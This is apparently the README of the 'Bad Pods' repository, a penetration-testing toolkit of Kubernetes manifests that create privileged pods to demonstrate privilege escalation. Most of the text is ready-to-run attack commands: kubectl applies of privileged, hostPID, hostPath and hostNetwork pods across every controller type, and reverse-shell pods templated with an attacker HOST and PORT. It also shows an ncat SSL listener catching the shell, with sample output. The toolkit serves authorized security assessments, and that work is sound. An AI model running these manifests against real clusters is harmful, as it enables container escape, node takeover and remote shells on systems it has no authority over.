A collection of manifests that create pods with different elevated privileges. Quickly demonstrate the impact of allowing security sensitive pod attributes like hostNetwork, hostPID, hostPath, hostIPC, and privileged.
For additional background, see our blog post: Bad Pods: Kubernetes Pod Privilege Escalation.
- The Bad pods line-up
- Prerequisites
- Organization
- Usage
- High level approach
- Usage examples
- Create all eight Bad Pods from cloned local repo
- Create all eight Bad Pods from github
- Create all eight reverse shell Bad Pods
- Create all eight resource types using the everything-allowed pod
- Create a cronjob with the hostNetwork pod
- Create a deployment with the priv-and-hostpid pod
- Create a reverse shell using the privileged pod
- Acknowledgements
- References and further reading
Each link below provides detailed usage information and post exploitation recommendations.
- Bad Pod #1: Everything allowed
- Bad Pod #2: Privileged and hostPid
- Bad Pod #3: Privileged only
- Bad Pod #4: hostPath only
- Bad Pod #5: hostPid only
- Bad Pod #6: hostNetwork only
- Bad Pod #7: hostIPC only
- Bad Pod #8: Nothing allowed
For more general information about prerequisites, repository organization, and common usage patterns, see the sections below.
- Access to a cluster
- RBAC permission to create one of the following resource types in at least one namespace:
- CronJob, DeamonSet, Deployment, Job, Pod, ReplicaSet, ReplicationController, StatefulSet
- RBAC permission to exec into pods or a network policy that allows a reverse shell from a pod to reach you.
- No pod security policy enforcement, or a policy that allows pods to be created with one or more security sensitive attributes
- 128 self-contained, ready to use manifests. Why so many?
- 8 Bad Pods (hostpid, hostnetwork, everything-allowed, etc.)
- 8 resource types that can create pods (pod, deployment, replicaset, statefulset, etc.)
- 2 ways to access the created pods (exec & reverse shell)
├── manifests
│ ├── everything-allowed
│ │ ├── cronjob
│ │ │ ├── everything-allowed-exec-cronjob.yaml
│ │ │ └── everything-allowed-revshell-cronjob.yaml
│ │ ├── daemonset
│ │ │ ├── everything-allowed-exec-daemonset.yaml
│ │ │ └── everything-allowed-revshell-daemonset.yaml
│ │ ├── deployment
│ │ │ ├── everything-allowed-exec-deployment.yaml
│ │ │ └── everything-allowed-revshell-deployment.yaml
│ │ ├── job
│ │ │ ├── everything-allowed-exec-job.yaml
│ │ │ └── everything-allowed-revshell-job.yaml
│ │ ├── pod
│ │ │ ├── everything-allowed-exec-pod.yaml
│ │ │ └── everything-allowed-revshell-pod.yaml
│ │ ├── replicaset
│ │ │ ├── everything-allowed-exec-replicaset.yaml
│ │ │ └── everything-allowed-revshell-replicaset.yaml
│ │ ├── replicationcontroller
│ │ │ ├── everything-allowed-exec-replicationcontroller.yaml
│ │ │ └── everything-allowed-revshell-replicationcontroller.yaml
│ │ └── statefulset
│ │ ├── everything-allowed-exec-statefulset.yaml
│ │ └── everything-allowed-revshell-statefulset.yaml
│ ├── hostipc
│ │ ├── cronjob
│ │ │ ├── hostipc-exec-cronjob.yaml
│ │ │ └── hostipc-revshell-cronjob.yaml
│ │ ├── daemonset
│ │ │ ├── hostipc-exec-daemonset.yaml
│ │ │ └── hostipc-revshell-daemonset.yaml
...omitted for brevity...
As Eviatar Gerzi (@g3rzi) points out in the post Eight Ways to Create a Pod, there are 8 different controllers that can create a pod, or a set of pods. You might not be authorized to create pods, but maybe you can create another resource type that will create one or more pods. For each badPod type, there are manifests that correspond to all eight resource types.
But wait, it gets worse! In addition to the eight current Kubernetes controllers that can create pods, there are third party controllers that can also create pods if they are applied to the cluster. Keep an eye out for them by looking at kubectl api-resources.
While common, it is not always the case that you can exec into pods that you can create. To help in those situations, a version of each manifest is included that uses Rory McCune's (@raesene) ncat dockerhub image. When created, the pod will make an encrypted call back to your listener.
Each resource in the manifests directory targets a specific attribute or a combination of attributes that expose the cluster to risk when allowed.
- Evaluate RBAC - Determine which resource types you can create
- Evaluate Admission Policy - Determine which of the Bad Pods you will be able to create
- Create Resources - Based on what is allowed, use the specific badPod type and resource type and create your resources
- Post Exploitation - Evaluate post exploitation steps outlined in the README for that type
- Create Resources - Just start applying different manifests and see what works
- Post Exploitation - For any created pods, evaluate post exploitation steps outlined in the README for that type
- Create all eight Bad Pods from cloned local repo
- Create all eight Bad Pods from github
- Create all eight reverse shell Bad Pods
- Create all eight resource types using the everything-allowed pod
- Create a cronjob with the hostNetwork pod
- Create a deployment with the priv-and-hostpid pod
- Create a reverse shell using the privileged pod
kubectl apply -f ./manifests/everything-allowed/pod/everything-allowed-exec-pod.yaml
kubectl apply -f ./manifests/priv-and-hostpid/pod/priv-and-hostpid-exec-pod.yaml
kubectl apply -f ./manifests/priv/pod/priv-exec-pod.yaml
kubectl apply -f ./manifests/hostpath/pod/hostpath-exec-pod.yaml
kubectl apply -f ./manifests/hostpid/pod/hostpid-exec-pod.yaml
kubectl apply -f ./manifests/hostnetwork/pod/hostnetwork-exec-pod.yaml
kubectl apply -f ./manifests/hostipc/pod/hostipc-exec-pod.yaml
kubectl apply -f ./manifests/nothing-allowed/pod/nothing-allowed-exec-pod.yaml
kubectl apply -f https://raw.githubusercontent.com/BishopFox/badPods/main/manifests/everything-allowed/pod/everything-allowed-exec-pod.yaml
kubectl apply -f https://raw.githubusercontent.com/BishopFox/badPods/main/manifests/priv-and-hostpid/pod/priv-and-hostpid-exec-pod.yaml
kubectl apply -f https://raw.githubusercontent.com/BishopFox/badPods/main/manifests/priv/pod/priv-exec-pod.yaml
kubectl apply -f https://raw.githubusercontent.com/BishopFox/badPods/main/manifests/hostpath/pod/hostpath-exec-pod.yaml
kubectl apply -f https://raw.githubusercontent.com/BishopFox/badPods/main/manifests/hostpid/pod/hostpid-exec-pod.yaml
kubectl apply -f https://raw.githubusercontent.com/BishopFox/badPods/main/manifests/hostnetwork/pod/hostnetwork-exec-pod.yaml
kubectl apply -f https://raw.githubusercontent.com/BishopFox/badPods/main/manifests/hostipc/pod/hostipc-exec-pod.yaml
kubectl apply -f https://raw.githubusercontent.com/BishopFox/badPods/main/manifests/nothing-allowed/pod/nothing-allowed-exec-pod.yaml
To avoid having to edit each pod with your host and port, you can environment variables and the envsubst command. Remember to spin up all of your listeners first!
HOST="10.0.0.1" PORT="3111" envsubst < ./manifests/everything-allowed/pod/everything-allowed-revshell-pod.yaml | kubectl apply -f -
HOST="10.0.0.1" PORT="3112" envsubst < ./manifests/priv-and-hostpid/pod/priv-and-hostpid-revshell-pod.yaml | kubectl apply -f -
HOST="10.0.0.1" PORT="3113" envsubst < ./manifests/priv/pod/priv-revshell-pod.yaml | kubectl apply -f -
HOST="10.0.0.1" PORT="3114" envsubst < ./manifests/hostpath/pod/hostpath-revshell-pod.yaml | kubectl apply -f -
HOST="10.0.0.1" PORT="3115" envsubst < ./manifests/hostpid/pod/hostpid-revshell-pod.yaml | kubectl apply -f -
HOST="10.0.0.1" PORT="3116" envsubst < ./manifests/hostnetwork/pod/hostnetwork-revshell-pod.yaml | kubectl apply -f -
HOST="10.0.0.1" PORT="3117" envsubst < ./manifests/hostipc/pod/hostipc-revshellv-pod.yaml | kubectl apply -f -
HOST="10.0.0.1" PORT="3118" envsubst < ./manifests/nothing-allowed/pod/nothing-allowed-revshell-pod.yaml | kubectl apply -f -
kubectl apply -f manifests/hostnetwork/cronjob/hostnetwork-exec-cronjob.yaml
Find the created pod
kubectl get pods | grep cronjob
NAME READY STATUS RESTARTS AGE
hostnetwork-exec-cronjob-1607351160-gm2x4 1/1 Running 0 24s
Exec into pod
kubectl exec -it hostnetwork-exec-cronjob-1607351160-gm2x4 -- bash
kubectl apply -f manifests/priv-and-hostpid/deployment/priv-and-hostpid-exec-deployment.yaml
Find the created pod
kubectl get pods | grep deployment
priv-and-hostpid-exec-deployment-65dbfbf947-qwpz9 1/1 Running 0 56s
priv-and-hostpid-exec-deployment-65dbfbf947-tghqh 1/1 Running 0 56s
Exec into pod
kubectl exec -it priv-and-hostpid-exec-deployment-65dbfbf947-qwpz9 -- bash
find manifests/everything-allowed/ -name "*-exec-*.yaml" -exec kubectl apply -f {} \;
cronjob.batch/everything-allowed-exec-cronjob created
daemonset.apps/everything-allowed-exec-daemonset created
deployment.apps/everything-allowed-exec-deployment created
job.batch/everything-allowed-exec-job created
pod/everything-allowed-exec-pod created
replicaset.apps/everything-allowed-exec-replicaset created
replicationcontroller/everything-allowed-exec-replicationcontroller created
service/everything-allowed-exec-statefulset-service created
statefulset.apps/everything-allowed-exec-statefulset created
View all of the created pods
kubectl get pods
NAME READY STATUS RESTARTS AGE
everything-allowed-exec-daemonset-qbrdb 1/1 Running 0 52s
everything-allowed-exec-deployment-6cd7685786-rp65h 1/1 Running 0 51s
everything-allowed-exec-deployment-6cd7685786-m66bl 1/1 Running 0 51s
everything-allowed-exec-job-fhsbt 1/1 Running 0 50s
everything-allowed-exec-pod 1/1 Running 0 50s
everything-allowed-exec-replicaset-tlp8v 1/1 Running 0 49s
everything-allowed-exec-replicaset-6znbz 1/1 Running 0 49s
everything-allowed-exec-replicationcontroller-z9k8n 1/1 Running 0 48s
everything-allowed-exec-replicationcontroller-m4648 1/1 Running 0 48s
everything-allowed-exec-statefulset-0 1/1 Running 0 47s
everything-allowed-exec-statefulset-1 1/1 Running 0 42s
Delete all everything-allowed resources
find manifests/everything-allowed/ -name "*-exec-*.yaml" -exec kubectl delete -f {} \;
Set up listener
ncat --ssl -vlp 3116
Create pod from local yaml without modifying it by using env variables and envsubst
HOST="10.0.0.1" PORT="3116" envsubst < ./yaml/priv/pod-priv-revshell.yaml | kubectl apply -f -
Catch the shell
ncat --ssl -vlp 3116
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Generating a temporary 2048-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: Listening on :::3116
Ncat: Listening on 0.0.0.0:3116
Connection received on 10.0.0.162 42035
Pull requests and issues welcome.
Thank you Rory McCune, Duffie Cooley, Brad Geesaman, Tabitha Sable, Ian Coldwater, Mark Manning, Eviatar Gerzi, and Madhu Akula for publicly sharing so much knowledge about Kubernetes offensive security.
Each Bad Pod has it's own references and further reading section, but here are some more general resources that will help you ramp up your Kubernetes security assessments and penetration tests skills.
- Container Security Site by @raesene
- CloudSecDocs - Container Security by @lancinimarco
- Risk8s Business: Risk Analysis of Kubernetes Clusters by @antitree
- Compromising Kubernetes Cluster by Exploiting RBAC Permissions by @g3rzi - Talk / Slides
- Command and KubeCTL: Real-World Kubernetes Security for Pentesters by @antitree - Talk / Blog
- Kubernetes Goat by @madhuakula - Repo / Guide
- Secure Kubernetes - KubeCon NA 2019 CTF by @tabbysable, @petermbenjamin, @jimmesta, and @BradGeesaman
- The Most Pointless Kubernetes Command Ever by @raesene
- The Path Less Traveled: Abusing Kubernetes Defaults by @IanColdwater and @mauilion- Talk / Repository
- Understanding Docker container escapes by @disconnect3d_pl
- A Compendium of Container Escapes by @drraid and @0x7674
- Attacking Kubernetes through Kubelet